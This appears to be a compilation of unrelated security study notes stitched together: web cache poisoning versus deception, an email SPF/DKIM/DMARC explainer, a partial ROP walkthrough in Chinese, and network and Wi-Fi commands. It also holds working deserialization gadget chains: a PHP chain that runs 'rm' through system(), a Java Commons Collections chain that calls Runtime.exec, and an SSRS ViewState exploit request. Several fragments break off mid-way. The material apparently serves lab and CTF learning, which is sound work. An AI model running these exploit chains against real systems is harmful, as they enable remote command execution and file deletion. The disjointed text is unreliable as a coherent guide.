Both attack techniques rely on the presence of a web cache (e.g., a reverse proxy, CDN, or intermediary caching server) to become effective.
Differences
Target Scope
Web Cache Poisoning:
Impacts all users who retrieve content from the poisoned cache. Once a malicious response is stored, every subsequent request served from that cache can deliver the attacker’s payload.
Web Cache Deception:
Impacts only a specific victim. The attacker tricks the cache into storing a sensitive, user-specific response and later retrieves it, but the attack must usually be tailored and does not affect other users.
Attack Methodology
Web Cache Poisoning:
Involves injecting malicious content (e.g., crafted headers, query parameters) into the cache so that harmful or manipulated data is served to multiple users.
Web Cache Deception:
Relies on tricking the cache into storing content it shouldn’t cache (e.g., private pages such as /account or /profile), and then exploiting cache behavior to access sensitive information of a victim. Often requires social engineering or user interaction to trick a specific victim into accessing a crafted URL. For example, the attacker might send a phishing link to the victim, causing their sensitive data to be cached in a publicly accessible locations.
Impact
Web Cache Poisoning:
Can be widespread and devastating, enabling mass exploitation.
Web Cache Deception:
More targeted and opportunistic, usually focusing on data theft from a single victim rather than large-scale compromise.
Cache Key Manipulation
Web Cache Poisoning:

The attacker manipulates cache keys (e.g., unkeyed headers like X-Forwarded-Host, Via, Origin, X-Forwarded-Scheme or query parameters like utm_content) to store a malicious response under a cache key that serves a broad audience. For example, an attacker might exploit a cache that ignores certain headers, allowing a malicious payload (e.g., a script) to be cached for a popular page like /index.html.
Example: An attacker sends a request with a malicious X-Forwarded-Host header, causing the cache to store a response with a malicious JavaScript payload for all users visiting /index.
Web Cache Deception:

The attacker tricks the cache into storing a private, user-specific page (e.g., /profile) under a cacheable URL (e.g., /scripts/..%2fprofile). If the CDN can configure that caches all path under /scripts/*, and it does not deems ..%2f as ../, but the origin server will normalizes it, we could send /scripts/..%2fprofile to the victim. When the vimtic open the link, the origin server will return the dynamic profile information of the vimtim, and the CDN will cache it. That is to say we can still user's information by accessing the same URL later.
Source of the Vulnerability
Web Cache Poisoning:
The vulnerability is typically in the backend application server. The application improperly trusts and uses unkeyed inputs (like HTTP headers) to dynamically generate the response. The cache simply does its job by storing this maliciously crafted response.
Web Cache Deception:
The vulnerability is typically a discrepancy in URL interpretation between the caching layer and the backend server. The cache sees a URL for a harmless, cacheable asset (like a .css or .js file or files under /scripts/), but the backend server interprets the same URL as a request for a private, dynamic page (like /profile).
The Attack Flow
The sequence of events for the attacker is also different.
Web Cache Poisoning is a one-step attack for the attacker:
Attacker sends a crafted request to poison the cache. The attack is now "armed" and waits for victims.
Web Cache Deception is a two-step attack for the attacker:
Attacker tricks a victim into visiting a crafted URL, which causes the victim's private data to be cached.
Attacker visits that same URL to retrieve the cached data.
<?php

class DefaultMap {
    private $callback;

    public function __construct($callback) {
        $this->callback = $callback;
    }

    public function __get($name) {
        return call_user_func($this->callback, $name);
    }
}

// Create the object with a dangerous callback
$map = new DefaultMap('system');

// (Optional) Trigger command immediately
$map->{'rm /home/carlos/morale.txt'};

?>
But we have to find a chain to run $map->{'rm /home/carlos/morale.txt'};
We can not direct invoke method, we can only modify variables.
Here is chains:
When the payload string is later passed to unserialize(), it triggers:
modify the property of $desc, from private to public:
<?php

class CustomTemplate {
    private $default_desc_type;
    public $desc; // ✅ Made public
    public $product;

    public function __construct($desc_type='HTML_DESC') {
        $this->desc = new Description();
        $this->default_desc_type = $desc_type;
        // Carlos thought this is cool, having a function called in two places... What a genius
        $this->build_product();
    }

    public function __sleep() {
        return ["default_desc_type", "desc"];
    }

    public function __wakeup() {
        $this->build_product();
    }

    private function build_product() {
        $this->product = new Product($this->default_desc_type, $this->desc);
    }
}

class Product {
    public $desc;

    public function __construct($default_desc_type, $desc) {
        $this->desc = $desc->$default_desc_type;
    }
}

class Description {
    public $HTML_DESC;
    public $TEXT_DESC;

    public function __construct() {
        // @Carlos, what were you thinking with these descriptions? Please refactor!
        $this->HTML_DESC = '<p>This product is <blink>SUPER</blink> cool in html</p>';
        $this->TEXT_DESC = 'This product is cool in text';
    }
}

class DefaultMap {
    private $callback;

    public function __construct($callback) {
        $this->callback = $callback;
    }

    public function __get($name) {
        return call_user_func($this->callback, $name);
    }
}

// ✅ Create object without building the product
$customTemplate = new CustomTemplate("rm /home/carlos/morale.txt");

// ✅ Inject malicious desc object
$customTemplate->desc = new DefaultMap('system');

// ✅ Serialize it
$ser = serialize($customTemplate);
echo $ser;

?>
If I send an email to a Gmail account using my email address, how does Gmail know it's definitely from me and not a hacker?
SPF
SPF (Sender Policy Framework) allows the publication of authorized mail servers for a domain, helping to prevent sender address forgery. Here’s an example of how it works:
SPF Record Retrieval: The receiving email server retrieves the SPF record from the DNS records for the domain 73007300.xyz.
Verification: The receiving server checks the SPF record to verify all the IP addresses authorized to send emails on behalf of the domain.
Trusted Email: If the SPF check passes, the receiving server considers the email trusted. It proceeds with processing the message, confident that it was sent from an approved sending server.
Illegitimate Email: If the SPF check fails, the message is deemed illegitimate and is handled according to the receiving server’s failure process.

I set an SPF record in my DNS records:
This tells Gmail that when it receives an email from my address, if the email originates from 51.79.156.122/24 or 51.79.216.166/24, it is from my domain.
For rest part, I will use the DnsChecker to demonstrate.


when we open gmail, check the email I sent:
Gmail did check the SPF record.
But how does Gmail know the email content hasn't been tampered with?
DKIM
DKIM (DomainKeys Identified Mail)
DKIM adds a digital signature to emails, ensuring that the content has not been tampered with in transit.
To use DKIM, the email server is configured to attach DKIM signatures when sending emails. These signatures travel with the emails and are verified by the receiving servers, helping them reach their final destination.
These signatures work like a watermark:
An email provider generates both public and private keys.
The public key is provided to the domain owner, who places it in the publicly available domain DNS record as the DKIM record.
The sending email server signs an email with the private key, creating a "digital signature." This signature is added as an extra header to assist the receiving servers in verification.
The receiving email server locates the domain's DKIM record, fetches the public key, and uses it to verify the digital signature.
The receiving server can then confirm that the email was sent from the specified domain and remains unaltered during its transit.

When Gmail receives an email from my domain, it will extract the selector (which is x) and the domain (which is 73007300.xyz) from the email header. The public key can then be retrieved from my DNS record at x._domainkey.73007300.xyz, where _domainkey is fixed.
Then Gmail can decrypt the hash using my public key, compute a hash of the same fields, and compare it to the decrypted hash.
But how can I know whether the target user received my email? Can the target server provide me with some feedback?
DMARC
DMARC (Domain-based Message Authentication, Reporting, and Conformance) builds on SPF and DKIM, providing additional instructions on how receivers should handle emails that fail authentication tests. It also generates reports that help senders improve their email protection practices.
DMARC is a protocol that enhances email authentication by working alongside SPF and DKIM to protect your domain from abusive activity, such as spoofing by hackers and other attackers. It provides you with the ability to monitor and control your domain's email authentication policies. By ensuring that phishing emails and malware cannot be sent from your domain, DMARC strengthens your email security posture.
DMARC supplements SMTP (Simple Mail Transfer Protocol) by defining policies for email authentication, which SMTP does not include on its own.
Example of a DMARC record:
RUA (Aggregate Reports) are primarily used for monitoring and gaining insights into the overall email authentication health of a domain.
RUF (Forensic Reports) are useful for detailed, case-by-case investigation of DMARC failures but can generate large volumes of data and may raise privacy concerns due to the detailed nature of the reports.
The 'p=quarantine' policy aims to mitigate the risk of fraudulent or spoofed emails being delivered to recipients by instructing receiving servers to place suspicious emails into a special area (like a spam or junk folder) rather than delivering them directly to the inbox. This option can be set to None, Quarantine, or Reject.
DMARC allows us to receive reports on your domain's sending activity. With support from ISPs (Gmail, Yahoo, Microsoft, and more), these reports are sent to specified email addresses containing all of the domain's messages.
However, you may have noticed that even when SPF and DKIM pass, my emails sent to Gmail are still marked as spam, meaning they are unwanted. How can this be avoided?
Return-path
According to Twilio SendGrid, the Return-path is essential for mass email campaigns as it effectively manages bounced emails. When sending emails to large lists, numerous messages may bounce, cluttering the original sending inbox. A designated return-path directs these bounce messages to a separate inbox, keeping the sending inbox clear. Additionally, the return-path enhances email deliverability and sender reputation by validating the sender's identity. As an SMTP address, it helps servers and inbox providers determine how to filter messages, thereby boosting the sender's credibility and reputation.

This time, I will use Postmark to send emails, which can enhance my credibility.
After config proper DNS record:

Now I can use Postmark to send Email:
This time, email sending from my domain to Gmail was not marked as Spam:
Because I configured a DNS record with Postmark to handle my email sending, as outlined in the Postmark documentation, Postmark helps deliver and track application emails. This capability enhances my credibility with Gmail.
xxxx@debian9:~/pwn/ropemporium$ ./write432
write4 by ROP Emporium
x86

Go ahead and give me the input already!

> AAA
Thank you!
xxxx@debian9:~/pwn/ropemporium$
xxxx@debian9:~/pwn/ropemporium$ ./write432
write4 by ROP Emporium
x86

Go ahead and give me the input already!

> AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0A
Thank you!
Segmentation fault
xxxx@debian9:~/pwn/ropemporium$
利用
确定利用方法
题目的意思上给print_file函数传一个参数(flag.txt)
xxxx@debian9:~/pwn/ropemporium$ radare2  write432
 -- Everybody hates warnings. Mr. Pancake, tear down this -Wall
[0x080483f0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Use -AA or aaaa to perform additional experimental analysis.
[0x080483f0]> afl
0x080483f0    1 50           entry0
0x08048423    1 4            fcn.08048423
0x080483c0    1 6            sym.imp.__libc_start_main
0x0804837c    3 35           sym._init
0x08048440    1 4            sym.__x86.get_pc_thunk.bx
0x080483e0    1 6            sym..plt.got
0x080485b4    1 20           sym._fini
0x08048450    4 50   -> 41   sym.deregister_tm_clones
0x08048490    4 58   -> 54   sym.register_tm_clones
0x080484d0    3 34   -> 31   sym.__do_global_dtors_aux
0x08048500    1 6            entry.init0
0x0804852a    1 25           sym.usefulFunction
0x080483d0    1 6            sym.imp.print_file
0x080485b0    1 2            sym.__libc_csu_fini
0x08048550    4 93           sym.__libc_csu_init
0x08048430    1 2            sym._dl_relocate_static_pie
0x08048506    1 36           main
0x080483b0    1 6            sym.imp.pwnme
[0x080483f0]>


整个PE文件都没有flag字符
[0x080483f0]> axt @@ str.*

[0x080483f0]> izz

需要构造然后放到内存中的data区域内。
找写内存的gadget
$ ROPgadget --binary write432 --only 'pop|mov|ret'
Gadgets information
============================================================
...
0x08048543 : mov dword ptr [edi], ebp ; ret
用于把寄存器的值写道内存里 后面只要关注怎么让edi指向.data区域就行了
$ ROPgadget --binary write432 --only 'pop|mov|ret'
Gadgets information
============================================================
...
0x080485aa : pop edi ; pop ebp ; ret
ethtool -K ens33 tso off
ethtool -K ens33 gro off
ethtool -K ens33 gso off
并在网卡配置里添加如下:
    offload-tx  off
    offload-sg  off
    offload-tso off
    offload-gso off
    offload-gro off
以我的为例:
root@debian10:~# cat /etc/network/interfaces
......
auto lo
iface lo inet loopback

# The primary network interface
auto ens33
iface ens33 inet dhcp
    offload-tx  off
    offload-sg  off
    offload-tso off
    offload-gso off
    offload-gro off
root@debian10:~#
#启动监控模式:(其它系统中网卡名字可能不同 通过iwconfig查看 )
ip link set wlan0 down
iwconfig wlan0 mode monitor
ip link set wlan0 up
airodump-ng wlan0
#启动托管模式:
ip link set wlan0 down
iwconfig wlan0 mode managed
ip link set wlan0 up
#重要信息:在Vmware中使用Kali VM时:将Vmware中的USB设置从USB 2.0更改为USB 3.0。
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
public class ChainedTransformerTest {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[] {
/*
* ConstantTransformer: Transformer implementation that returns the same
* constant each time.(把一个对象转化为常量,并返回)
*/
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }),

new InvokerTransformer("exec", new Class[] { String.class }, new Object[] { "gnome-calculator" }) };
// Runtime.getRuntime().exec("calc");
/*
* ChainedTransformer: Transformer implementation that chains the specified
* transformers together. (把transformer连接成一条链,对一个对象依次通过链条内的每一个transformer进行转换)
*/
Transformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(null);
}
}
POST /ReportServer/pages/ReportViewer.aspx HTTP/1.1
Host: target
Content-Type: application/x-www-form-urlencoded
Content-Length: X

NavigationCorrector$PageState=NeedsCorrection&NavigationCorrector$ViewState=【第三步的结果复制到这并删除多余的换行】&__VIEWSTATE=



